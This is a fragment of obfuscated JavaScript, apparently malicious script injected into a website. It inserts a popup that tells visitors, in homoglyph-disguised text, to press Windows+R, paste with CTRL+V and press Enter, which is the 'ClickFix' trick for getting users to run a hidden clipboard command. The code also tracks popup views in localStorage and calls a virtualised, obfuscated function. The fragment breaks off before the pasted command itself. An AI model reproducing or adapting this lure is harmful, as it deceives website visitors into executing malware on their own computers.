20Ѕtерѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:15px\x200\x200\x2015px;\x22>1.\x20Рrеѕѕ\x20Wіndоwѕ\x20Вuttоn\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20style=\x22vertical-align:middle;\x22><path\x20d=\x22M6.555\x201.375\x200\x202.237v5.45h6.555V1.375zM0\x2013.795l6.555.933V8.313H0v5.482zm7.278-5.4.026\x206.378L16\x2016V8.395H7.278zM16\x200\x207.33\x201.244v6.414H16V0z\x22/></svg>\x20+\x20R</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x200\x2015px;\x22>2.\x20Рrеѕѕ\x20СTRL\x20+\x20V</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x2015px\x2015px;\x22>3.\x20Рrеѕѕ\x20Еntеr</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20';document['body']['insertAdjacentHTML']('afterbegin',popupHTML),localStorage['setItem']('popup_views',views+0x1),localStorage['setItem']('popup_time',now),window['dflkgjgldfj']=function(){return vmM_720513['call'](this,0x4,Array['from'](arguments),undefined,undefined,new.target);};}}